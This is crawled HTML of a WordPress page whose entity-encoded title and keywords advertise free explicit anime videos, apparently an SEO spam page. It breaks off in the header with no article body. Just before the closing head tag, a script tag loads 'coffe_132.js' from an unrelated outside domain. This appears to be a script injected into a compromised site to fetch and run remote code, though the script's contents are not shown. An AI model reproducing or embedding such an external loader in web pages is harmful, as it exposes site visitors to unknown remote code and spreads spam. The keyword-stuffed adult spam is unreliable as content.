

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sjjscj.com/268.html
body_size: 10458
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>&#20813;&#36153;&#30340;&#24456;&#40644;&#24456;&#27745;&#30340;&#20108;&#27425;&#20803;&#35270;&#39057;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#20813;&#36153;&#30340;&#24456;&#40644;&#24456;&#27745;&#30340;&#20108;&#27425;&#20803;&#35270;&#39057;"/>
<meta name="keywords" content="&#20813;&#36153;&#30340;&#24456;&#40644;&#24456;&#27745;&#30340;&#20108;&#27425;&#20803;&#35270;&#39057;"/>
<link rel="canonical" href="http://www.sjjscj.com/268.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#20813;&#36153;&#30340;&#24456;&#40644;&#24456;&#27745;&#30340;&#20108;&#27425;&#20803;&#35270;&#39057;" />
<meta property="og:description" content="&#20813;&#36153;&#30340;&#24456;&#40644;&#24456;&#27745;&#30340;&#20108;&#27425;&#20803;&#35270;&#39057;" />
<meta property="og:url" content="http://www.sjjscj.com/268.html" />
<meta property="og:site_name" content="&#21512;&#27426;&#35270;&#39057;&#119;&#119;&#119;&#046;" />
<meta property="article:section" content="&#21512;&#27426;&#35270;&#39057;&#119;&#119;&#119;&#046;" />
<meta property="article:published_time" content="2024-07-01T22:00:22+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#20813;&#36153;&#30340;&#24456;&#40644;&#24456;&#27745;&#30340;&#20108;&#27425;&#20803;&#35270;&#39057;" />
<meta name="twitter:title" content="&#20813;&#36153;&#30340;&#24456;&#40644;&#24456;&#27745;&#30340;&#20108;&#27425;&#20803;&#35270;&#39057;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.sjjscj.com\/","name":"&#21512;&#27426;&#35270;&#39057;&#119;&#119;&#119;&#46;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.sjjscj.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.sjjscj.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#21512;&#27426;&#35270;&#39057;&#119;&#119;&#119;&#046; &raquo; Feed" href="http://www.sjjscj.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sjjscj.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.sjjscj.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.sjjscj.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='multipurpose-blog-font-css'  href='//fonts.googleapis.com/css?family=ABeeZee%3Aital%400%3B1%7CAbril+Fatface%7CAcme%7CAllura%7CAnton%7CArchitects+Daughter%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CAlegreya%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAlfa+Slab+One%7CAlex+Brush%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow+Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBree+Serif%7CBenchNine%3Awght%40300%3B400%3B700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CCourgette%7CCaveat+Brush%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCookie%7CComing+Soon%7CCharm%3Awght%40400%3B700%7CChewy%7CDays+One%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CDM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700%7CEB+Garamond%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CFira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFredoka+One%7CFjalla+One%7CFrancois+One%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CGabriela%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CHind%3Awght%40300%3B400%3B500%3B600%3B700%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKrub%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLobster%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CMarck+Script%7CMarcellus%7CMerienda+One%7CMonda%3Awght%40400%3B700%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNunito+Sans%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7COxygen%3Awght%40300%3B400%3B700%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CPacifico%7CPadauk%3Awght%40400%3B700%7CPlayball%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrompt%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPermanent+Marker%7CPoiret+One%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrata%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CRusso+One%7CRighteous%7CSaira%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CSatisfy%7CSen%3Awght%40400%3B700%3B800%7CSlabo+13px%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%7CShrikhand%7CLeague+Spartan%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CStaatliches%7CStylish%7CTangerine%3Awght%40400%3B700%7CTitillium+Web%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%7CTrirong%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CWork+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CZCOOL+XiaoWei%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='multipurpose-blog-block-style-css'  href='http://www.sjjscj.com/wp-content/themes/multipurpose-blog/css/blocks.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='http://www.sjjscj.com/wp-content/themes/multipurpose-blog/css/bootstrap.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='multipurpose-blog-basic-style-css'  href='http://www.sjjscj.com/wp-content/themes/multipurpose-blog/style.css?ver=5.4.18' type='text/css' media='all' />
<style id='multipurpose-blog-basic-style-inline-css' type='text/css'>

		body{
		    color:!important;
		    font-family:  !important;
		    font-size: px !important;
		}
		p,span{
		    color:!important;
		    font-family: ;
		    font-size: px;
		}
		a{
		    color:!important;
		    font-family: ;
		}
		li{
		    color:!important;
		    font-family: ;
		}
		h1{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
		h2{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
		h3{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
		h4{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
		h5{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
		h6{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
	
.slide-button a, #sidebar button, #comments input[type="submit"].submit, #sidebar .tagcloud a:hover, .read-moresec a, .footer-wp .tagcloud a:hover, .pagination a:hover, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, #navbar-header .socialbox, input[type="submit"], #comments a.comment-reply-link, .primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus, #scrollbutton i, .metabox i:before, .bradcrumbs a, .bradcrumbs span, .tags a:hover, .woocommerce nav.woocommerce-pagination ul li a, #sidebar ul li:before, #sidebar button:hover, .pagination .current, #sidebar input[type="submit"], .widget_calendar tbody a, .wp-block-button__link, .navigation .nav-previous, .navigation .nav-next, .page-links .post-page-numbers.current span, .page-links a:hover, #sidebar .widget_block .wp-block-tag-cloud a:hover, .tag-test-tag .wp-block-tag-cloud a:hover, .footer-wp .widget_block .wp-block-tag-cloud a:hover, .single-post-page .category a, .wp-block-woocommerce-empty-cart-block .wp-block-button a, .wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{background-color: ;}a, .menubar .social-media a:hover, #header .socialbox i:hover , primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus, .entry-date a:hover, .entry-author a:hover,  .cat-box ul.post-categories a:hover, .date-box a:hover, .footer-wp li a:hover, .woocommerce-message::before, .woocommerce-info a, .star-rating, .primary-navigation a:hover, .top-contact a.call:hover, .top-contact a.email:hover, .cat-box:hover i, td.product-name a, .woocommerce-privacy-policy-text a, .woocommerce-account .woocommerce-MyAccount-content p a, #sidebar ul li a:hover, input[type="search"] {color: ;}.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale{background-color: !important;}.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale{border-color: !important;}.slide-button a, #comments input[type="submit"].submit, .read-moresec a, #scrollbutton i{border-color: ;}.woocommerce-message{border-top-color: ;}body{max-width: 100%;}#slider img{opacity:0.7}#slider .inner_carousel h1{color: ;}#slider .inner_carousel p{color: ;}#slider .slide-button a{color: ;}#slider .slide-button a{background-color: ;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{padding-top: 15px; padding-bottom: 15px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{padding-left: 15px; padding-right: 15px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: px px px #eee;}.woocommerce span.onsale{padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; display:inline-block;}.woocommerce span.onsale {border-radius: 100%;}.woocommerce span.onsale{font-size: 14px;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.footer-wp{background-color: ;}.footer-wp{background-attachment: scroll;}.footer-wp h3{font-size: px;}.footer-wp h3{text-transform: capitalize;}.footer-wp{padding: px;}#scrollbutton i{border-radius: px;}#scrollbutton i{font-size: 22px;}#scrollbutton i{color: ;}#scrollbutton i:hover{color: ;}#scrollbutton i{background-color: ;border-color: ;}#scrollbutton i:hover{background-color: ;border-color: ;}#scrollbutton i{padding-top: 12px; padding-bottom: 12px;}#scrollbutton i{padding-left: 17px; padding-right: 17px;}.frame{background-color: ;}.dot-1,.dot-2,.dot-3{background-color: ;}.dot-1, .dot-2, .dot-3{}#header .socialbox a{font-size: px;}.primary-navigation a{font-size: 12px;}.primary-navigation a, .primary-navigation ul li a, #navbar-header .primary-navigation ul li:after{padding-top: px;padding-bottom: px;}.primary-navigation a, .primary-navigation ul li a, #navbar-header .primary-navigation ul li:after{padding-left: px;padding-right: px;}#slider{display:none;} @media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {.slide-button{display:block;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (max-width:575px) {#scrollbutton i{display:block;} }@media screen and (max-width:575px){.frame{display:none;} }@media screen and (max-width:575px) {.fixed-header{display:block;} }#comments textarea{width: %;}#slider img{height: px;}#header .logo a{font-size: 45px;}#header .logo p{font-size: 15px;}.logo{padding: px !important;}section, .main-box,#sidebar aside{background-color: transparent;}#slider{background-color: 1;}.copyright-wrapper{text-align: center !important;}
	@media screen and (max-width:575px) {
		.copyright-wrapper{text-align: center !important;center} }.box-image img{border-radius: 0%;}.box-image img{box-shadow: 0px 0px 0px #ccc;}.feature-box img{border-radius: 0%;}.feature-box img{box-shadow: 0px 0px 0px #ccc;}.type-post .category ul li a{color: ;}.type-post .category ul li a:hover{color: ;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: %; bottom: %;left: %;right: %;}.copyright-wrapper p, .copyright-wrapper a{font-size: 15px;}.copyright-wrapper{padding-top: 15px !important; padding-bottom: 15px !important;}.primary-navigation a{}.site-title a{color:  !important;}#header .logo p{color:  !important;}.toggle-menu i{color:  !important;}.copyright-wrapper p, .copyright-wrapper p a{color: ;}.copyright-wrapper{background-color: ;}.services .mainbox .new-text p:nth-of-type(1)::first-letter {display: none;}.primary-navigation a, .primary-navigation ul li a{font-weight: 600;}.primary-navigation a, .primary-navigation ul li a{color:  !important;}.primary-navigation ul.children a, .primary-navigation ul.children li a, .primary-navigation ul.sub-menu a, .primary-navigation ul.sub-menu li a{color:  !important;}.primary-navigation a:hover, .primary-navigation ul li a:hover{color:  !important;}.primary-navigation ul.children a:hover, .primary-navigation ul.children li a:hover, .primary-navigation ul.sub-menu a:hover, .primary-navigation ul.sub-menu li a:hover{color:  !important;}.primary-navigation ul.children li a, .primary-navigation ul.sub-menu li a{background-color: ;}.primary-navigation ul.children li a:hover, .primary-navigation ul.sub-menu li a:hover{background-color: ;}#comments input[type="submit"].submit{padding-top: px !important; padding-bottom: px !important;}#comments input[type="submit"].submit{padding-left: px !important; padding-right: px !important;}#comments input[type="submit"].submit{border-radius: px;}.logo{margin: px !important;}
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='http://www.sjjscj.com/wp-content/themes/multipurpose-blog/css/fontawesome-all.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sjjscj.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.sjjscj.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.sjjscj.com/wp-content/themes/multipurpose-blog/js/custom.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.sjjscj.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sjjscj.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sjjscj.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.sjjscj.com/?p=268' />
<link rel="alternate" type="application/json+oembed" href="http://www.sjjscj.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sjjscj.com%2F268.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sjjscj.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sjjscj.com%2F268.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>
<body class="post-template-default single single-post postid-268 single-format-standard wp-embed-responsive">
      <header role="banner">
    <a class="screen-reader-text skip-link" href="#skip_content">Skip to content</a>
    <div id="header">
            <div class="logo_bar">
        <div class="logo m-0 text-center py-lg-2 px-lg-0 p-0">
                                                                        <p class="site-title m-0"><a href="http://www.sjjscj.com/" rel="home">&#21512;&#27426;&#35270;&#39057;&#119;&#119;&#119;&#046;</a></p>
                                                      </div>
      </div>
      <div class="toggle-menu responsive-menu p-2 close-sticky ">
        <button role="tab" class="mobiletoggle" onclick="multipurpose_blog_responsive_menu_open()"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span>
        </button>
      </div>
      <div id="navbar-header" class="menu-brand">
        <div id="search">
          <form method="get" class="search-form" action="http://www.sjjscj.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>        </div>
        <div class="responsive-menu close-sticky ">
          <nav id="site-navigation" class="primary-navigation" role="navigation" aria-label="Top Menu">        
          <div class="main-menu-navigation clearfix"><ul id="menu-a" class="main-menu-navigation clearfix mobile_nav m-0 pl-0 text-center"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>          </nav>
        </div>
        <div class="top-contact">
                  </div>   
        <div class="top-contact">
